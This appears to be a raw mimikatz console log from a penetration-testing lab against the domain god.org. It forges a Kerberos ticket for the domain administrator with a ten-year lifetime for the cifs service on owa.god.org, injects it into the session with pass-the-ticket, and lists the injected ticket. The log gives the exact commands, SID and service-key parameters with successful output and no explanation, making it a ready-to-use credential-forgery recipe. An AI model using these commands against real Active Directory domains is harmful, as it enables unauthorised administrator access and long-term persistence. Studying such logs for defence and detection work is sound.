 mimikatz # kerberos::list
mimikatz # kerberos::golden /domain:god.org /sid:S-1-5-21-2952760202-1353902439-2381784089 /target:owa.god.org /service:cifs /rc4:31d6cfe0d16ae931b73c59d7e0c089
c0 /user:administrator /ptt
User      : administrator
Domain    : god.org (GOD)
SID       : S-1-5-21-2952760202-1353902439-2381784089
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 31d6cfe0d16ae931b73c59d7e0c089c0 - rc4_hmac_nt
Service   : cifs
Target    : owa.god.org
Lifetime  : 2021/1/16 23:51:06 ; 2031/1/14 23:51:06 ; 2031/1/14 23:51:06
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ god.org' successfully submitted for current session
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2021/1/16 23:51:06 ; 2031/1/14 23:51:06 ; 2031/1/14 23:51:06
Server Name       : cifs/owa.god.org @ god.org
Client Name       : administrator @ god.org
Flags 40a00000    : pre_authent ; renewable ; forwardable ;
mimikatz #